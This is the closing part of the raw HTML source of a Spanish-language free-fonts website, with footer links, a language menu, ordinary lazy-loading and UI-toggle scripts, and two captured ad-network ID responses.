				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
3269c1d4-0553-4ad7-8d54-7af2e70fc67e

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
9672b94c-1930-4ca8-8a1b-3feee615b358